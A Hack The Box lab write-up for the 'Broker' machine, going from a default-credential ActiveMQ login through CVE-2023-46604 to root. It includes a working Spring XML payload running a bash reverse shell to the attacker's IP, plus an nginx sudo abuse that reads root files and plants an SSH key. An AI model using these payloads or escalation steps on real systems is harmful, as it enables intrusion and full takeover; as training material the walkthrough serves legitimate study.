Hack The Box | Broker Writeup

The Machine IP address (victim): 10.129.27.9
Enumeration:
Port Scan
Lets take the first step with nmap scan nmap -sV -A -T5 10.129.27.9 -oA 10.129.27.9
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
# Nmap 7.94SVN scan initiated Fri Feb  2 21:06:29 2024 as: nmap -sV -A -T5 -oA 10.129.27.9 10.129.27.9
Warning: 10.129.27.9 giving up on port because retransmission cap hit (2).
Nmap scan report for 10.129.27.9
Host is up (0.23s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT    STATE    SERVICE   VERSION
22/tcp  open     ssh       OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_  256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
80/tcp  open     http      nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_  basic realm=ActiveMQRealm
|_http-title: Error 401 Unauthorized
280/tcp filtered http-mgmt
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Feb  2 21:06:57 2024 -- 1 IP address (1 host up) scanned in 28.21 seconds
Nmap scan gave out port 22 SSH, 80 Nginx and 280 filtered. I am settling with this for now and will initiate a separate scan if needed 😊.
I went ahead and opened the page which prompted me for password. My first try was to just put in admin as username as well as password.
 Login prompt
Which worked and presented me with ActiveMQ admin page. While looking further it gave the version as 5.15.15.
 Version Disclosure
Foothold:
I went ahead and searched for any relevant vulnerability, and it came out there is a vulnerability for 5.15.15 version of ActiveMQ CVE-2023-46604.
Privilege Escalation:
To User Access:
I cloned the github repo and modified the poc.xml file with a payload for reverse shell and started netcat listener on port 4444.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg >
<list>
<value>bash</value>
<value>-c</value>
<value>bash -i >& /dev/tcp/10.10.14.81/4444 0>&1</value>
<!-- <value>bash</value>
<value>-c</value>
<value>touch /tmp/success</value> -->
</list>
</constructor-arg>
</bean>
</beans>
In a different terminal i initiated a python webserver (python -m http.server) to serve the shell.xml, the payload for our exploit.
1
python -m http.server
Now I executed the ActiveMQ exploit.
 running the exploit
 reverse shell
I was able obtain reverse shell and now we own the user of machine.
From User to Root:
I ensured to stabilize the shell.
1
2
3
4
5
6
7
python -c 'import pty; pty.spawn("/bin/bash")'
Ctrl-Z

stty raw -echo; fg

#Press Enter twice, and type the command
export TERM=xterm
While you enter
ctrl-zyou will see a session suspended message. no worries it just backgrounds the terminal, and you will regain the session once you enterfgand the view will be fixed withexport TERM=xterm
Now as we have a stable shell first thing I did was to execute sudo -l command.
1
2
3
4
5
6
7
8
9
activemq@broker:~$ sudo  -l
Matching Defaults entries for activemq on broker:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty

User activemq may run the following commands on broker:
    (ALL : ALL) NOPASSWD: /usr/sbin/nginx
activemq@broker:~$
It shows we have the abliity to run nginx with sudo privileges without password.
I spend some time with nginx documentaion and could figure out that we may can create config file for nginx and make nginx to read or put files in root directory.
Another reference: Nginx Full Example configuration Let’s give it a try right! I created a config file shell.conf that would allow us to read as well as put file to root users directory.
1
2
3
4
5
6
7
8
9
10
11
user root;
events {
	worker_connections 1024;
}
http {
	server{
		listen 1337;
		root /;
		dav_methods PUT;
	}
}
Next step was to make nginx use our custom conf file by running the command.
1
activemq@broker:~$ sudo /usr/sbin/nginx -c /home/activemq/shell.conf
Method 1:
By using curl I tried to read the root.txt file from root user home directory.
1
activemq@broker:~$ curl localhost:1337/root/root.txt
It worked and we had our root flag.
Method 2:
Now, our crafted conf file enables the option to PUT any file in to root users home directory. We can leverage that to generate ssh keys and have it put under /root/.ssh/authorized_keys.
Created RSA SSH key pair from my host machine and pasted the public key using curl command.  ssh-keygen
 curl to PUT authorized_key
Once I pasted the RSA public key, I used the private key to login to the machine as root user.
 SSH login as root
We have the machine ROOTED!
If you enjoyed this article or my other content, consider buying me a coffee. Your support helps me create more!